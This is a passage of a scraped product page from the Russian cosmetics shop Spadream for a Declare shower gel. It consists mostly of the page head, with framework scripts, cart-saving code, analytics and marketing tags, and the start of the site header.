

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spadream.ru/collection/brendy/declare/declare-power-shower-gel-200-ml/
body_size: 56020
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
        <title>Declare Power Shower Gel 200ml - Гель для душа, DC426, Declare, купить по выгодной цене в интернет магазине Spadream</title>

        <meta name="apple-itunes-app" content="app-id=6444621864">
        <meta name="smartbanner:enabled-platforms" content="android">
        <meta name="smartbanner:title" content="SPADREAM">
        <meta name="smartbanner:author" content="Spadream">
        <meta name="smartbanner:price" content="Бесплатно">
        <meta name="smartbanner:price-suffix-google" content="ru.spadream.android">
        <meta name="smartbanner:icon-google" content="https://lh3.googleusercontent.com/CVGK0LT5x81q2SvXCB9pD_rve3-7kLAlb8Vqj5W1UMDcSLfly7njhHlO5UTOU7Sk9A">
        <meta name="smartbanner:button" content="открыть">
        <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=ru.spadream.android">
        <meta name="smartbanner:line1" content="Spadream: косметика">
        <meta name="smartbanner:line2" content=" ">
        <meta name="smartbanner:line3" content="Открыть">
        <meta name="smartbanner:stars-color" content="#ff0000">

        <link rel="preconnect" href="https://cdn.diginetica.net/">
        <link rel="preconnect" href="https://tracking.diginetica.net/">
        <link rel="preconnect" href="https://tracking-app.diginetica.net/">

        <script type="text/javascript">
            var digiScript = document.createElement('script');
            digiScript.src = '//cdn.diginetica.net/2339/client.js'; // Замените SITEID на фактический идентификатор
            digiScript.defer = true;
            digiScript.async = true;
            document.head.appendChild(digiScript);
        </script>

        <link rel="stylesheet" href="https://cdn1.imshop.io/assets/app/b2.min.css">

        <script src="https://cdn1.imshop.io/assets/app/b2.min.js"></script>

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Гель для душа Declare Power Shower Gel 200ml DC426" />
<meta name="description" content="Гель для душа, DC426, Declare цена в каталоге интернет-магазина Spadream.ru. Доставка по Всей России." />
<link rel="canonical" href="https://spadream.ru/collection/brendy/declare/declare-power-shower-gel-200-ml/" />
<link href="/bitrix/css/rcit.agreement/base.css?17630516311080" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167169208921683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16716919712320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167169207925151" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/page_4cc49922ee973d817f26bee115adbb9b/page_4cc49922ee973d817f26bee115adbb9b_v1.css?176517651815680" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671692079220493"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'SPADREAM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768985514','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d565a8c5134e2107569689ad2554166d'});</script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/kernel_main/kernel_main_v1.js?1765176536152878"></script>
<script type="text/javascript" src="/bitrix/js/rcit.agreement/base.js?17630516312038"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167169119576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167169119514190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16716912979240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167169208548293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167169207965492"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16716906482842"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1671690648833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/script.js','/local/templates/.default/components/bitrix/main.share/2016_share_detail/script.js','/local/templates/.default/components/bitrix/catalog.section/2016_item_owl/script.js','/local/2016/js/vendor/jquery.js','/local/assets/js/lib/underscore-min.js','/local/2016/js/vendor/video.js','/local/2016/js/vendor/youtube.js','/local/2016/js/vendor/swiper.min.js','/local/2016/dyson/class/fancybox/jquery.fancybox.js','/local/components/prmedia/select.city/templates/inhead/script.js','/bitrix/components/pgfk/search.title/script.js','/local/components/project/sender.subscribe/templates/2016_sender_subscribe/script.js','/local/templates/.default/js/google_tag_manager/data_layer_handlers.js','/local/templates/.default/js/vk_pixel/vkpixel_handlers.js','/local/templates/.default/js/mindbox/handlers.js','/local/templates/.default/js/anyquery/digi.js','/local/assets/js/lib/jstorage.min.js','/local/assets/js/lib/jquery-ui.js','/local/assets/js/lib/jquery.mask.js','/local/2016/js/vendor/jquery.validate.min.js','/local/assets/js/lib/select2.min.js','/local/2016/js/vendor/sisyphus.min.js','/local/assets/js/common.js','/local/2016/js/vendor/vendor-bundle.min.js','/local/2016/js/custom/custom-bundle.js','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css','/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.css','/local/2016/dyson/class/fancybox/jquery.fancybox.css','/local/2016/css/swiper.min.css','/local/components/prmedia/select.city/templates/inhead/style.css','/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css','/local/templates/2016_main/styles.css','/local/templates/2016_main/template_styles.css','/local/2016/css/bitrix.min.css','/local/2016/css/style.css','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css','/local/components/project/socialservices.auth.list/templates/.default/style.css']);</script>
<script>BX.ready(function(){rcit_agreement.init({'text':'<div class=\"cookieAccept-text\">Мы обрабатываем cookies и данные об активности на сайте для аналитики. Продолжая пользоваться сайтом, вы соглашаетесь с их обработкой. Можете отключить cookies в настройках браузера. Подробнее — в <a class=\"white-link\" href=\"https://spadream.ru/public-contract-offer/\">п.10 Договора оферты<\/a>.<\/div>\n','text_btn':'Даю согласие на обработку персональных данных','color_bg':'','color_btn':''});setTimeout(function(){rcit_agreement.show_block();},2000)});</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://cdn.jsdelivr.net/npm/lodash@4.17.11/lodash.min.js" defer></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/template_32b89d8da29c24909b85716e2ab2e933/template_32b89d8da29c24909b85716e2ab2e933_v1.js?1765176518866427"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/page_87d82e38252200046f15c0591220ce9d/page_87d82e38252200046f15c0591220ce9d_v1.js?1765176518105755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_a8cb48c058c32f39fd8d6f92e5f036b6/default_a8cb48c058c32f39fd8d6f92e5f036b6_v1.js?17651765184504"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4208e81eaf33affa8b23da11b747e688"]); _ba.push(["host", "spadream.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("SPADREAM_RCM_PRODUCT_LOG");var productId = 17669;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

								
		<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui, maximum-scale=1, user-scalable=no">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-touch-fullscreen" content="yes" />
        <!--'start_frame_cache_comp_header_og'--><meta property="og:title" content="Declare Power Shower Gel 200ml">
<meta property="og:description" content="Гель для душа">
<meta property="og:type" content="website">
<meta property="og:image" content="http://spadream.ru/upload/iblock/1b2/426.jpg">
<meta property="og:url" content="http://spadream.ru/collection/brendy/declare/declare-power-shower-gel-200-ml/">
<!--'end_frame_cache_comp_header_og'-->		<link rel="apple-touch-icon" sizes="57x57" href="/local/2016/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/local/2016/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/local/2016/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/local/2016/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/local/2016/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/2016/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/local/2016/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/local/2016/img/favicons/apple-touch-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/local/2016/img/favicons/apple-touch-icon-180x180.png">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-194x194.png" sizes="194x194">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-96x96.png" sizes="96x96">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/android-chrome-192x192.png" sizes="192x192">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/local/2016/img/favicons/manifest.json">
		<link rel="mask-icon" href="/local/2016/img/favicons/safari-pinned-tab.svg" color="#25262a">
		<link rel="shortcut icon" href="/local/2016/img/favicons/favicon.ico">
		<link href="/local/2016/css/video-js.css" rel="stylesheet">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="msapplication-TileColor" content="#25262a">
		<meta name="msapplication-TileImage" content="/local/2016/img/favicons/mstile-144x144.png">
		<meta name="msapplication-config" content="/local/2016/img/favicons/browserconfig.xml">
		<meta name="theme-color" content="#f3f3f3">
		<meta name="facebook-domain-verification" content="ls17vjxljz3fdecegkdmzn1c6it7c9"/>
				<script type="text/javascript">
			window.siteOptionsBx = window.siteOptionsBx || {};
			window.siteOptionsBx.basketId2quantity = window.siteOptionsBx.basketId2quantity || {};
		</script>
		<!--'start_frame_cache_comp_header_id2qty'-->
            <script>
              !function() {
                    window.siteOptionsBx = window.siteOptionsBx || {};
                    window.siteOptionsBx.basketId2quantity = [];

                    BX.ready(function () {

                        /** Сохранение корзины */
                        !function () {

                            /** Хранилище */
                            function storage(options, action) {

                                options = options || {};

                                let key = 'BASKET_SAVE_IDS';
                                let time = {TTL: 31536000};
                                /** 1 год */
                                let data = $.jStorage.get(key) || {};

                                if (options.id) {

                                    let id = parseInt(options.id, 10);

                                    if (action === 'add') {
                                        /** Добавить товар */
                                        data[id] = data[id] || 0;
                                        data[id] += parseInt(options.quantity || 1, 10);

                                        $.jStorage.set(key, data, time);
                                    } else if (action === 'delete') {
                                        /** Удалить */
                                        for (let i = 0; i < options.id.length; i++) {
                                            id = parseInt(options.id[i], 10);

                                            $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket', id]);

                                            delete data[id];
                                        }

                                        $.jStorage.set(key, data, time);
                                    }
                                } else if (action === 'replace') {
                                    /** Заменить полностью */
                                    $.jStorage.set(key, options.items || {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                } else if (action === 'list') { /** Получить сохраненные IDS */
                                    return data;
                                } else if (action === 'reset') {
                                    /** Сбросить */
                                    $.jStorage.set(key, {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                }

                                console.log(">> Basket->storage: ", $.jStorage.get(key));
                            }

                            /** Парсит URL */
                            function parse(link) {
                                let url = document.createElement('a');

                                url.href = link;
                                url.query = {};

                                let a = url.search.substring(1).split('&');

                                for (let i = 0; i < a.length; i++) {
                                    let b = a[i].split('=');
                                    url.query[decodeURIComponent(b[0])] = decodeURIComponent(b[1] || '');
                                }

                                return url;
                            }

                            /** Определяет, был ли ajax запрос на обработчик корзины */
                            function detect(params) {

                                params = params || {};

                                if (/action=ADD2BASKET/i.test(params.url)) {
                                    /** Добавить в корзину */
                                    let data = parse(params.url);

                                    data.query.action = 'add';

                                    return data.query;
                                } else if (/personal\/cart/i.test(params.url)) { /** Удалить из корзины */
                                    return {
                                        action: 'delete',
                                        id: params.id
                                    };
                                } else if (/sale.basket.basket\/ajax/i.test(params.url)) {
                                    /** Изменить кол-во товаров в корзине */
                                    let items = {};

                                    _.each(params.response.BASKET_DATA.GRID.ROWS, function (item) {

                                        items[parseInt(item.PRODUCT_ID, 10)] = parseInt(item.QUANTITY, 10);
                                    });

                                    return {
                                        action: 'replace',
                                        items: items
                                    };
                                }
                            }

                            /** Обработчик отвечающий за сохранение/удаление id товаров корзины */
                            function on(params) {
                                let data = detect(params);

                                typeof data === 'object' && storage(data, data.action);
                            }

                            /** Восстанавливает корзину на основе данных из Storage */
                            function restore(params) {
                                console.log('>> Basket->restore-init: ', params);

                                if (params.items) {
                                    let url = '/local/ajax/requests/addToCart.php?action=ADD2BASKET&section=CATALOG&ajax_basket=Y';
                                    let handlers = [];

                                    _.each(params.items, function (quantity, id) {
                                        handlers.push(
                                            $.get(
                                                url + '&' + $.param({
                                                    id: id,
                                                    quantity: quantity
                                                })
                                            )
                                        );
                                    });

                                    $.when.apply($, handlers).then(function () {
                                        console.log('>> Basket->restore->add: ', arguments);

                                        BX.onCustomEvent('OnBasketChange');
                                    });
                                }
                            }

                            let basket = BX('basket_items');

                            if (basket) {

                                /** Обработчик на кнопку удалить товар в корзине */
                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
                                    event.preventDefault();
                                    var products = [];
                                    var basketProducts = [];

                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
                                        products.push($(this).data('product-id'));
                                        basketProducts.push($(this).data('basket-id'));

                                        // Google Tag Manager
                                        let productId = $(this).data('product-id');
                                        if ($(this).closest($('.adv-cart-content')).hasClass('ordered')) {
                                            var basketId = $(this).data('basket-id');
                                            var quantity = BX('QUANTITY_' + basketId) ? BX('QUANTITY_' + basketId).value : 1;
                                            $(document).trigger('remove-from-cart.gtm', [productId, quantity, 'basket']);
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                        }
                                        if ($(this).closest($('.adv-cart-content')).hasClass('shelved')) {
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                            $(document).trigger('remove-from-otlozh.mbox', [productId]);
                                        }
                                    });
                                    $.ajax({
                                        type: 'POST',
                                        url: '/local/ajax/delete_check_basket.php',
                                        cache: false,
                                        data: {jsondata: JSON.stringify(basketProducts)},
                                        success: function () {
                                            on({
                                                url: '/personal/cart/?action_basket=delete',
                                                id: products
                                            });
                                            window.location.href = '/personal/cart/?action_basket=delete';

                                            location.reload();
                                            return true;
                                        }
                                    });
                                });

                                /** Обработчик на кнопку удалить товар в корзине - old  */
//                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
//                                    event.preventDefault();
//                                    let products = [];
//
//                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
//                                        products.push($(this).data('product-id'));
//                                    });
//
//                                    on({
//                                        url: '/personal/cart/?action_basket=delete',
//                                        id: products
//                                    });
//                                    window.location.href = '/personal/cart/?action_basket=delete';
//
//                                    return true;
//                                });

                                /** Обработчик на кнопку удалить товар в корзине - old */
                                // BX.bindDelegate(
                                //     basket,
                                //     'click', {
                                //         className: 'cart-orders-table__options-delete'
                                //     },
                                //     function (e) {
                                //         BX.PreventDefault(e);
                                //
                                //         on({
                                //             url: this.href,
                                //             id: this.getAttribute('data-product-id')
                                //         });
                                //
                                //         window.location.href = this.href;
                                //
                                //         return true;
                                //     }
                                // );
                            }

                            /** Обработчик на событие bitrix ajax success */
                            BX.addCustomEvent("onAjaxSuccess", BX.delegate(function (response, options) {
                                if (options) {
                                    options.response = response;
                                    on(options);
                                }
                            }, this));

                            /** Если пользователь оформил заказ, нужно очистить хранилище */
                            if (/order/i.test(window.location.href)) {
                                let query = parse(window.location.href).query || {};

                                if (parseInt(query.ORDER_ID, 10) > 0) {
                                    storage({}, 'reset');
                                }
                            } else {
                                let items = storage(null, 'list');

                                if (_.isEmpty(window.siteOptionsBx.basketId2quantity)) {
                                    /** Если корзины нет */
                                    !_.isEmpty(items) && restore({items: items});
                                } else if (_.isEmpty(items)) {
                                    /** Если корзина есть */
                                    storage({items: window.siteOptionsBx.basketId2quantity}, 'replace');
                                }
                            }
                        }();
                    });
              }();
            </script>
        <!--'end_frame_cache_comp_header_id2qty'--><!--'start_frame_cache_comp_header_GTM'--><script data-skip-moving="true">
dataLayer = [{'pageType':'ProductPage','ecommerce':{'currencyCode':'RUB','impressions':[{'name':'Declare NEW Shower Gel 200ml','id':'40553','price':'3000.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'1'},{'name':'Declare Men Daily Energy Moisture Gel 75ml','id':'34548','price':'4600.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'2'},{'name':'Declare Happy Body Foaming Shower Gel 200ml','id':'27998','price':'2010.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'3'},{'name':'Declare Shaving Gel-Foam Antistress 150ml','id':'17667','price':'3100.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'4'},{'name':'Declare Daily Energy Cleansing Gel 200ml','id':'17666','price':'4300.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'5'},{'name':'Declare Soft Cleansing for Face & Eye Make-up 200ml','id':'2294','price':'3800.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'6'},{'name':'Declare Purifying Cleansing Gel 200ml','id':'2276','price':'3800.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'7'},{'name':'Declare Perfect Eye Fluid 15ml','id':'2266','price':'5100.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'8'},{'name':'Declare Revitalizing Eye Contour Gel 15ml','id':'2265','price':'3550.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'9'},{'name':'Declare Gentle Cleansing Gel 200ml','id':'2261','price':'4000.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'10'},{'name':'Declare Extra Gentle Exfoliant 100ml','id':'2259','price':'3600.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'11'}],'detail':{'actionField':{'list':'ProductPage'},'products':[{'id':'17669','name':'Declare Power Shower Gel 200ml','price':'2450.00','brand':'declare','productTag':'sale 30','category':'Бренды > Declare','variant':''}]}},'ecomm_prodid':'17669','ecomm_pagetype':'product','ecomm_totalvalue':'2450','ecomm_category':'Бренды > Declare'}]
</script>
<!--'end_frame_cache_comp_header_GTM'-->
        
<!-- Google Tag Manager 1/2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-583PXC');</script>
<!-- End Google Tag Manager 1/2 -->

<!-- Yandex Smart Captcha -->
<script
  src="https://captcha-api.yandex.ru/captcha.js?render=onload&onload=onloadFunction"
  defer
></script>

<script>
  function onloadFunction() {
    window.smartCaptchakey = "eXNjMV80YlpmRGJzWlRBRWxQdkw0M1c5WTJzZkdTTFVYZjR4aVVMRU1zYUlLZjJiY2ExMzU=";

    window.smartCaptchaId = window.smartCaptcha.render('captcha-subscription', {
      sitekey: atob(window.smartCaptchakey),
      invisible: true, // Сделать капчу невидимой
    });
  }
</script>

<!-- End Yandex Smart Captcha -->
<!-- Mindbox -->
        <script>
          mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
          mindbox.queue = mindbox.queue || [];
          mindbox('create', {
            firebaseMessagingSenderId: '821808469619'
          });
        </script>
        <script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
        <!-- End Mindbox --><!-- Mindbox --><link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json"><!-- End Mindbox -->

<script async defer src="https://files.leadplan.ru/loader.js?sk=a8389c196f1b68b4e93a4a71f6d7181b"></script>
    </head>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-583PXC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Кроме страниц заказа, детальной товара, списка с товарами, корзины -->

<script>
    window.addEventListener('load', function () {

        let $smartbanner = $(".smartbanner");
        let $pageheader = $('.page-header');

        if($smartbanner.length === 1) {
            /*if(window.innerWidth > 600) {
                $pageheader.attr('style', 'margin-top:'+$smartbanner.height()+'px')
            }*/

            $('.js_smartbanner__exit').on('click', function () {
                $pageheader.attr('style', null)
            })

            $('html').attr('style', null)

        }
    })

</script>
		<div id="panel"></div>
	<div class="body-wrapper">
		<header class="page-header">
			<div class="page-header__inner container">
				<div class="row">
					<div class="page-header__top col-12">
						<a href="#" id="burger" class="burger hidden-md hidden-lg"> <svg class="svg-icon-burger"><use xlink:href="#icon-burger"></use></svg></a>
						<a href="/" class="header-logo">
		<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
		<img class="spadream-logo visible-sm visible-md"
            src="/local/2016/img/svg-icons/spadream-logo-white.svg"
            alt=""/>
		<img class="spadream-logo hidden-xs hidden-sm hidden-md"
            src="/local/2016/img/svg-icons/spadream-logo.svg?v=2"
            title="интернет-магазин косметики - фото spadream-logo"
            alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo"/>
	</a>						<div class="header-phones hidden-xs hidden-sm">
							<div class="header-phones__item">
                                    <!--'start_frame_cache_city_select_1'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_1'-->							</div>
						</div>
                                                    <div class="hidden" data-user-type="silver"></div>
                        						<div class="page-header__settings">
							<!-- <a id="search-show" href="#" class="page-header__search"><svg class="svg-icon-search"><use xlink:href="#icon-search"></use></svg></a> -->
							<search-app class="vue-app"></search-app>
							<a class="page-header__whatsapp" href="https://api.whatsapp.com/send?phone=79161880670&text=%D0%94%D0%BE%D0%B1%D1%80%D1%8B%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C" target="_blank">
